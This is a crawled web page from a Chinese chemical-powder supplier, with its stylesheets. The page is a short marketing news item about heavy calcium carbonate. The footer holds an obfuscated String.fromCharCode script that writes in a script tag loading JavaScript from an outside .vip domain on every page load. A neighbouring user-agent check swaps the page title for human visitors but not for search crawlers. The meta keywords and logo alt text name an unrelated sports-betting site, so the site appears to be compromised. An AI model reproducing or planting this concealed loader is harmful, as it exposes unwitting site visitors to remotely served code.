

--- FILE ---
content_type: text/html
request_url: http://www.yazhihb.com/content/?2379.html
body_size: 5887
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>哈尔滨重钙粉生产厂家-企业新闻-</title>
<meta name="Keywords" content="完美体育(中国)体育官方网站" >
<meta name="Description" content="&nbsp;&nbsp;&nbsp; 哈尔滨重钙粉生产厂家就选石家庄雅致化工粉体分公司。
&nbsp;&nbsp;&nbsp; 石家庄雅致化工粉体分公司前身为正定雅致涂料厂，是集开发、生产、销售、施" >
<link href="/Templates/xyaz2/yangs/A.css?t=20201010" rel="stylesheet" type="text/css" />
</head>

<body>
<div id='contain' style='width:1002px;margin:0px auto;padding:0px'>

<div id='top' style='width:1002px;height:425px;'>


<!-- 图片/FLASH -->

<div id='pdv_13904' class='pdv_class'  title='' style='width:1002px;height:111px;top:0px;left:0px; z-index:3'>
<div id='spdv_13904' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">


<img src="/Templates/xyaz2/tup/1285490948.jpg" border="0" width="1002" height="111" alt="背景图片" />

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_10806' class='pdv_class'  title='' style='width:557px;height:86px;top:0px;left:0px; z-index:6'>
<div id='spdv_10806' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<a href="http://www.yazhihb.com"><img src="/upload/month_1707/201707011017489929.jpg" alt="完美体育(中国)体育官方网站" width="557" height="76" border="0"/></a>
</div>
</div>

</div>
</div>

<!-- 自定义透明FLASH -->

<div id='pdv_12535' class='pdv_class'  title='' style='width:1002px;height:280px;top:143px;left:0px; z-index:7'>
<div id='spdv_12535' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<img src="/Templates/xyaz2/tup/20120611.jpg" alt="banner" width="1002" height="280" />
<!--
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="1002" height="280">
 <param name="movie" value="diy/pics/20100126/1264469396.swf" />
 <param name="quality" value="high" />
 <param name="wmode" value="transparent" />
 <embed src="diy/pics/20100126/1264469396.swf" wmode="transparent" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1002" height="280"></embed>
</object>-->

</div>
</div>

</div>
</div>

<!-- 设为首页加入收藏 -->

<div id='pdv_13905' class='pdv_class'   style='width:383px;height:60px;top:30px;left:611px; z-index:10'>
<div id='spdv_13905' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		设为首页加入收藏
		</div>
	</div>
<div style="padding:0px">
<div style="height:40px">
	<a href="http://www.yazhihb.com/" style="color:#828282;font:12px/14px simsun;" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yazhihb.com/'); return(false);"><img src="/Templates/xyaz2/tup/home.jpg" width="91" height="42" border="0" style="margin:0px 30px 0px 0px;vertical-align:middle;" /></a>
	<a href="mailto:yzhg_2008@163.com" style="color:#2a6701;padding-right:0px;font:12px/22px Simsun;"><img src="/Templates/xyaz2/tup/mail.jpg" width="90" height="42" border="0" style="margin:0px 30px 0px 0px;vertical-align:middle;" /></a>
	<a href="http://www.yazhihb.com/" style="color:#2a6701;padding-right:4px;font:12px/22px Simsun;" onClick="window.external.addFavorite('http://www.sjzyazhi.com/','完美体育(中国)体育官方网站'); return(false);"><img src="/Templates/xyaz2/tup/bookmark.jpg" width="111" height="42" border="0" style="margin:0px 0px 0px 0px;vertical-align:middle;" /></a>	
	
</div>


</div>
</div>

</div>
</div>

<!-- 一级导航菜单 -->

<div id='pdv_14389' class='pdv_class'   style='width:1002px;height:32px;top:111px;left:0px; z-index:15'>
<div id='spdv_14389' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<div id="menumain">
<div class="mainmenuiner">
<a href="/" class="menumain">公司首页</a>
<a href="/about/?116.html" class="menumain">公司介绍</a>
<a href="/list/?5_1.html" class="menumain">产品展示</a>
<a href="/list/?1_1.html" class="menumain">新闻中心</a>
<a href="/list/?127_1.html" class="menumain">聚磷酸铵</a>
<a href="/gbook/" class="menumain">在线留言</a>
<a href="/about/?117.html" class="menumain">联系方式</a>


</div>
</div>

</div>
</div>

</div>
</div>
</div>
<table width="1002" border="0" style='width:1002px;background:#ffffff;margin:0px auto' align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td colspan="2"><div style="padding:0px">
<img src="/Templates/xyaz2/tup/1287478181.jpg" width="100%" height="25" border="0" />
</div></td>
  </tr>
  <tr>
    <td width="238" align="left" valign="top">
<div id='spdv_14615' class='pdv_content' style='width:220px;height:338px;margin-left:17px; '>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:#fefefe url(/Templates/xyaz2/tup/title1.jpg) 0px 0px no-repeat">
<div style="height:100%;">
<div style="height:35px;border:0px;padding:0;margin:0;background:url(/Templates/xyaz2/tup/title1.jpg) 0px 0px no-repeat">
	<div style="float:left;color:#fff;font:12px/31px 'SimSun',Arial,Sans-Serif;height:31px;padding-left:18px;">栏目导航</div>
</div>
<div style="margin:0px;padding:0px">
<div class="newsclass_dolphin">

          <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
     <td width="91%" height="20" class="ti">&nbsp;<a title="企业新闻" href="/list/?3_1.html">企业新闻</a></td>
 </tr>
</table>

          <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
     <td width="91%" height="20" class="ti">&nbsp;<a title="行业新闻" href="/list/?4_1.html">行业新闻</a></td>
 </tr>
</table>

 
</div>

</div>
</div>
</div>

</div>
</td>
    <td width="764" align="left" valign="top">
    <div id='spdv_14612' class='pdv_content' style='width:696px;height:40px; margin-left:37px;'>
<div class="pdv_border" style="border:0px;background:url(/Templates/xyaz2/tup/titlew.jpg) no-repeat;padding:0px;margin:0px;height:100%;">
	<div style="float:left;color:#464646;font:14px/42px Simsun;padding-left:35px;">栏目导航</div>
	<div style="float:right;height:100%;width:18px;background:url(/Templates/xyaz2/tup/titlew.jpg -982px 0px no-repeat;"></div>
<div id="nav">
您现在的位置：<a href="/">首页</a> &gt; <a href="/list/?1_1.html">新闻中心</a> &gt; <a href="/list/?3_1.html">企业新闻</a>

</div>

</div>

</div>
<!----内容--->
<div id='spdv_14613' class='pdv_content' style='width:670px; margin-left:57px;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:; clear:both;">

<div style="padding:0px">
<div id="newsquery">
  <div style="font-size:16px; line-height:60px; text-align:center;"><h1>哈尔滨重钙粉生产厂家</h1></div>
  <div style="font-size:14px; text-align:center;">作者：温纳粉体  发布于：2015-07-30 17:11:07  点击量：<script src="/inc/AspCms_Visits.asp?id=2379"></script></div>
  <div><p>&nbsp;&nbsp;&nbsp; 哈尔滨重钙粉生产厂家就选石家庄雅致化工粉体分公司。<br />
&nbsp;&nbsp;&nbsp; 石家庄雅致化工粉体分公司前身为正定雅致涂料厂，是集开发、生产、销售、施工、服务为一体的粉体涂料专业企业。主要从事重钙粉、轻钙粉、滑石粉、石灰石粉、高岭土、季戊四醇、聚磷酸铵、炭黑等产品的研制生产和销售。各项技术指标均通过国家有关行政部门测试中心检测，产品全部符合国家标准，不含任何有害物质，为绿色环保产品。产品经过多年的研发、实验。经过多年、长时间各种不同恶劣气候环境的工程实践考验，优越的产品性能被广大用户所认可。<br />
　雅致粉体的经营宗旨是用优秀的产品满足客户的需求，用先进的技术推动客户的前进，用环保的理念优化客户的生产。以诚为本，坚持质量第一，以质量求生存，以科学的管理，超卓的品质，优良的服务，与您共创绚丽多彩的明天！</p><script src="/inc/AspCms_VisitsAdd.asp?id=2379"></script></div>
          <p><strong>上一篇：</strong><a href="/content/?2378.html">黑龙江重钙粉生产厂家</a></p>
<p><strong>下一篇：</strong><a href="/content/?2380.html">齐齐哈尔重钙粉生产厂家</a></p>
        </div>
</div>
</div>
</div>
    </td>
  </tr>
</table>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div id='spdv_14624' class='pdv_content' style='width:1002px;height:48px'>
<div id=yl>友情链接：

<a href="http://www.yazhihb.com/" target="_blank">聚磷酸铵APP</a>

<a href="http://www.sdfhtl.com/" target="_blank">隧道防火涂料</a>

<a href="http://www.hbjxfy.com/" target="_blank">苯丙乳液</a>

<a href="http://www.tianthg.com/" target="_blank">防火漆</a>

<a href="http://www.hbyazhi.com/" target="_blank">钢结构防火涂料</a>

<a href="http://www.baishg.com/" target="_blank">饰面型防火涂料</a>

<a href="http://www.yazhihb.com/" target="_blank">轻钙粉</a>

<a href="http://www.yazhihb.com/" target="_blank">重钙粉</a>

<a href="http://www.yazhihb.com/" target="_blank">石灰石粉</a>

<a href="http://www.sjzzhengyun.com" target="_blank">正云网络公司</a>

<a href="http://www.yazhihb.com/" target="_blank">季戊四醇PER</a>

<a href="http://www.qingqi119.com" target="_blank">透明防火涂料</a>

<a href="http://www.yazhihb.com/" target="_blank">高岭土</a>

<a href="http://www.yazhihb.com/" target="_blank">炭黑</a>

<a href="http://www.ocanlight.com/" target="_blank">LED灯具生产厂家</a>

<a href="http://www.bdxguangji.com/" target="_blank">手提式x光机</a>

<a href="http://www.feixhg.com/" target="_blank">上海钢结构防火涂料</a>

<a href="http://www.sjzyzhg.com/" target="_blank">石家庄钢结构防火涂料</a>

<a href="http://www.senqiled.com/" target="_blank">LED日光灯厂家</a>

<a href="http://www.cnxinglu.com" target="_blank">还原铁粉</a>

<a href="http://www.mucaifsjc.com/" target="_blank">木材粉碎机</a>

<a href="http://www.yazhihb.com/" target="_blank">滑石粉</a>


</div>
<div class="pdv_border" style="margin:0;padding:0;border:0px  solid;background:;">
<div style="padding:0px">
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="/Templates/xyaz2/tup/1285557024.jpg" style="float:left;">
  <tr>
    <td width="1002" height="100" align="center" valign="top">
<div class="root">
<A title="公司介绍" href="/about/?116.html">公司介绍</a>|
<A title="联系方式" href="/about/?117.html">联系方式</a>|
<A title="在线留言" href="/gbook/">信息反馈</a>|
<A href="http://www.yazhihb.com/sitemap.html">  网站地图</a>
</div>
<p style="margin-top:20px;">CopyRight &copy; 2012-2020 <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="轻钙粉|重钙粉|滑石粉|石灰石粉|高岭土|炭黑|季戊四醇|聚磷酸铵-河北温纳化工有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script> 版权所有 备案编号：冀ICP备09023925号-7</p>
    </td>
  </tr>
</table>

</div>
</div>

</div>
</div>
 	<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">在线客服</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A class=kefu_Type_qq href="tencent://message/?uin=3277885205&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3277885205:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A class=kefu_Type_qq href="tencent://message/?uin=3277885205&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3277885205:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
</TD></TR>
<TR>
<TD height=3 align=center><IMG src="../images/weixin.jpg" width="100px" height="100px"><br>微信客服</TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.yazhihb.com/inc/AspCms_Visits.asp?id=2379
body_size: 151
content:
document.write(55)

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/A.css?t=20201010
body_size: 526
content:
@import url("common.css");
#menumain{
   margin:0;
   white-space:nowrap;
   overflow:hidden;
   height:32px;
   background:url(../tup/menubg.jpg) 0px 0px repeat-x;
}

#menumain .mainmenuiner {
    height:32px;
	padding:0;
    line-height:32px;
    overflow: hidden;
    margin:0 0 0 54px; 
}

#menumain a.menumain:link,#menumain a.menumain:active,#menumain a.menumain:visited{
   display:block;
   float:left;
   height:32px;
   text-decoration: none;
   text-align:center;
   width:129px;
   color:#fff;
   font:12px/34px 'SimSun',Arial,Sans-Serif;
   background:url(../tup/menu.jpg) 0px 0px no-repeat;
   margin:0px 0px 0px -2px;
}

#menumain a.menumain:hover{
   display:block;
   float:left;
   height:32px;
   color:#fff; 
   text-decoration: underline;
   text-align:center;
   width:129px;
   font:12px/34px 'SimSun',Arial,Sans-Serif;
   margin:0px 0px 0px -2px;
} 
#yl a{line-height:30px; margin-left:15px; text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/common.css
body_size: 3310
content:
@import url("productlist_index.css");
/* ============容器============== */
body{margin:0;padding:0;border:0;text-align:left; background:#dcdcdc url(../tup/bg.png) repeat-x scroll 0% 0%} 
#contain{position: relative;height:100%;padding:10px;margin:10px auto;border:0;}
#content {position:relative;margin:10px auto 10px auto} 
#bottom {position: relative;margin:0px auto} 
#top {position:relative;margin:0px auto;z-index:99} 
#bodyex {position: absolute;left:0;top:0px;margin:0} 


/*===插件分离层===*/

.pdv_class{position:absolute;border:0px}


/* ==常用== */

div,li,td,p,select,input,textarea,a,button,input{font:12px Verdana, Arial, Helvetica, sans-serif;color:#505050;text-decoration: none}
ul{margin:0px;padding:0px;}
a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a.nomal:link,a.nomal:visited,a.nomal:active{color:#505050;text-decoration: underline;}
a:hover{color:#ff0000;text-decoration: underline;}

/* ============表单============== */
form{margin:0;padding:0}
.input{border:1px #ddd solid;height:20px;line-height:20px;padding:0px 3px;color:#555;background:#f7f7f7}
.textarea{border:1px #ddd solid;font-size:12px;padding:3px;background:#f7f7f7}
.button{border:1px #c0c0c0 solid;height:22px;line-height:20px;padding:0px 3px;background:#e8e8e8;}
.submit{border:1px #c0c0c0 solid;height:22px;line-height:20px;padding:0px 3px;background:#e8e8e8;}
.mustfill{color:#ff0000}
select{font:12px Verdana, Arial, Helvetica, sans-serif;color:#505050;}


/* ==提示样式== */

.msgdiv {color:#336699;padding-left:53px;background:url(../tup/chk_msg.gif) 30px no-repeat;}
.errdiv {color:#FF0000;padding-left:53px;background:url(../tup/chk_error.gif) 30px no-repeat;}
.rightdiv {color:#505050;padding-left:53px;background:url(../tup/chk_right.gif) 30px no-repeat;}
.noticediv{display:none;border:1px #fc5959 solid;background:#FFFDF4 url(../tup/chk_error.gif) 10px no-repeat;padding-left:33px;line-height:25px;margin:3px 0px}
.okdiv{display:none;border:1px #fc5959 solid;background:#FFFDF4 url(../tup/chk_right.gif) 10px no-repeat;padding-left:33px;line-height:25px;margin:3px 0px}
.securenotice{line-height:100px;color:#FF0000;text-align:center;}


/* ============提示信息窗口============== */
div#alert {display:none;cursor:default;}
div#alert .border{border:1px #97A0AA solid;}
div#alert .ntc{padding:30px;text-align:left;background:#fff;font: 14px/1.6 Verdana, Arial, Helvetica, sans-serif;}
div#alert .buttonzone{padding:15px;text-align:center;background:#f7f7f7;}
div#alert .topBar{height:20px;line-height:20px;background:#cbddef;text-align:left;padding:0px 0px 5px 5px ;font-size:12px;}
div#alert .topBar .pwClose{position: absolute;top:0px;right:8px;width:45px;height:18px;background:url(../tup/pwin3.gif) no-repeat;cursor:pointer}
div#alert .button{border:1px #97A0AA solid;height:22px;line-height:20px;padding:0px 5px;background:#eee}


/* ============弹出frame/或大窗口层============== */
#frmWindow {display:none;cursor:default;}
#frmWindow .border{border:1px #97A0AA solid;}
#frmWindow .ntc{padding:30px;text-align:left;background:#fff;font: 12px/1.6 Verdana, Arial, Helvetica, sans-serif;}
#frmWindow .buttonzone{padding:15px;text-align:center;padding-top:10px;background:#f7f7f7;}
#frmWindow .Frm{width:100%;border:0}
#frmWindow .windowcontent{width:100%;height:380px;overflow:auto;background:#fff;border:0}
#frmWindow .topBar{height:20px;line-height:20px;background:#cbddef;text-align:left;padding:0px 0px 5px 5px ;font-size:12px;}
#frmWindow .topBar .pwClose{position: absolute;top:0px;right:8px;width:45px;height:18px;background:url(../tup/pwin3.gif) no-repeat;cursor:pointer}
/* ============分类列表============== */

.newsclass_dolphin{
margin:0px;
padding:16px 0px 194px 18px;
}

a.newsclass_dolphin:link,a.newsclass_dolphin:visited,a.newsclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

a.newsclass_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}


/*=========导航=========*/
div#nav {
text-align:right;
color:#464646;
padding-top:13px;
}

div#nav a{
color:#464646;
}

div.titlemenu_dolphin{
margin:0px;
padding:16px 0px 104px 18px;
}

div.titlemenu_dolphin a.titlemenu_dolphin:link,div.titlemenu_dolphin a.titlemenu_dolphin:visited,div.titlemenu_dolphin a.titlemenu_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

div.titlemenu_dolphin a.titlemenu_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}
/* ============分类列表============== */

ul.downclass_dolphin{
margin:0px;
padding:16px 0px 194px 18px;
}

li.downclass_dolphin {
list-style-type: none;
white-space: nowrap;
}

a.downclass_dolphin:link,a.downclass_dolphin:visited,a.downclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

a.downclass_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}

.ti{display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}
.root{height:50px; margin-bottom:auto; margin-top:5px; color:#FFF; }
.root a{
	height:25px;
line-height:25px;
font-size:12px;
font-family:"宋体";
padding:10px;
text-decoration:none;
color:#FFF;
}
div#newsquery {
margin:0px;
padding:0px;
}

div#newsquery p {
line-height:25px;
}

div#newsquery h1 {
font-size:16px;
line-height:60px; vertical-align:bottom;
}

div#newsquery ul{
margin:0;
padding:0;
}

div#newsquery li{
list-style-type: none;
height:36px;
font-size: 12px;
overflow: hidden;
line-height:28px;
background:url(../images/line.jpg) 0px 0px no-repeat;
}

div#newsquery a:link,div#newsquery a:visited,div#newsquery a:active{
text-decoration: none;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
color:#333;
}

div#newsquery a:hover{
text-decoration: underline;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
color:#ff6600;
}


div#newsquery li.title{
padding-left:20px;
}


div#newsquery div.title{
float:left;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
}

div#newsquery .time{
float:right;
white-space: nowrap;
overflow: hidden;
font:10px/22px Verdana, Arial, Helvetica, sans-serif;
padding-right:5px;
color:#999;
}



/* ============翻页============== */

div#showpages {
clear:both;
padding:0px;
margin:20px 0px;
width:100%;
height:30px;
white-space: nowrap;
}

div#pagesinfo {
float:left;
padding:3px 8px;
white-space: nowrap;
}

div#pages {
float:right;
padding-right:8px;
white-space: nowrap;
}

div#pages ul{
margin:0;
padding:0;
}

div#pages a:link,div#pages a:visited,div#pages a:active{
color:#303030;
text-decoration: none;
}

div#pages a:hover{
color:#ff0000;
text-decoration: none;
}

div#pages li{
margin:3px;
padding:2px 5px;
list-style-type: none;
float:left;
background:#dcd9d4;
color:#303030;
border:1px #dcd9d4 solid;
white-space: nowrap;
}

div#pages li.pagesnow{
color:#303030;
background-color:#eee;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.pbutton{
color:#303030;
background-color:#dcd9d4;
padding:3px 5px 1px 5px;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.opt{
color:#303030;
padding:0px;
white-space: nowrap;
border:0px;
background:#fff;
}
.productlist .cpk{margin:0px 10px 0px 0px;
text-align:center;
float:left;
background:url(../tup/pbg.jpg) no-repeat;
padding:17px;
width:100%;
}
.nr .nr_bt{width:700px;}
.nr ul{width:700px; float:left; padding:0px; margin:0px;}
.nr ul li{line-height:30px; float:left; width:100%; font-size:12px;}
.nr ul li a{ float:left;}
.nr ul li a:hover{ text-decoration:none; color:#F60;}
.nr ul li span{ float:right;}
#center .pagelink a{ padding-left:5px;}
.nr .nr_bt h5{ text-align:center; text-shadow:5px 2px 6px #930; font-size:25px; height:30px; line-height:30px;}
.nr .nr_bt h6{ font-weight:normal; text-align:center; font-size:12px; height:30px; line-height:30px;}
.service img {
	float: left;
	display: block;
}
.service div {
	float: right;
	width: 700px;
	padding-left: 10px;
}
.service h2 {
	margin: 0px;
	padding: 0px;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	color: #093;
}
#preview{ width:700px; margin:auto; text-align:center;}
.jqzoom{ width:350px; position:relative;}

.zoomdiv{  left:859px;  height:400px; width:400px;}
.list-h li{ float:left;}
#spec-n5{width:350px; height:56px; padding-top:6px; overflow:hidden;}
#spec-left{ background:url(images/left.gif) no-repeat; width:10px; height:45px; float:left; cursor:pointer; margin-top:5px;}
#spec-right{background:url(images/right.gif) no-repeat; width:10px; height:45px; float:left;cursor:pointer; margin-top:5px;}
#spec-list{ width:325px; float:left; overflow:hidden; margin-left:2px; display:inline;}
#spec-list ul li{ float:left; margin-right:0px; display:inline; width:62px;}
#spec-list ul li img{ padding:2px ; border:1px solid #ccc; width:50px; height:50px;}

.nr_text{text-indent:2em; float:left; line-height:30px; font-size:14px;}
/*jqzoom*/
.jqzoom{position:relative;padding:0;}
.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}
.bigimg{width:800px;height:800px;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list{ position:relative; width:322px; margin-right:6px;}
#spec-list div{ margin-top:0;margin-left:-30px; *margin-left:0;}
#gbooklist {
	width: 98%;
	text-align:center;
}
#gbooklist .faq  ,
#gbooklist .reply
{
	text-align:left;
	width: 98%;
	word-wrap: break-word; 
	word-break: break-all;
}
#gbooklist .faq{
	margin-bottom:15px;
}
.faqtit1{ width:70px; display:block; float:left;}
#gbooklist .faqtit,
#gbooklist .faqcon
{
	
padding-left:5px;
}

#gbooklist .faqtit{
background:#CCC;
height:30px; line-height:30px;
color:#666;
font-size:14px;
}

#gbooklist .reply{
	border: 1px dashed #FF0000;
	width:95%;
	margin-bottom:10px;
	margin-left:5px;
	padding:3px;
}
.pageNavi{border:none;}

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/productlist_index.css
body_size: 431
content:
/* ============产品图片列表============== */

.productlist_index{
margin:0px 10px 0px 0px;
text-align:center;
float:left;
background:url(../tup/pbg.jpg) no-repeat;
padding:17px;
width:129px;;
}
.productlist_index .fang{

padding:0px;
text-align:center;
}

.productlist_index .picFit{

}
.productlist_index .picFit img{
}


.productlist_index .title{
}

.productlist_index a:link,.productlist_index a:visited,.productlist_index a:active{
color:#666;
font:12px/36px arial,simsun;
text-decoration: none;
}

.productlist_index a:hover{
color:#ff0000;
text-decoration: underline;
font:12px/36px arial,simsun;
}
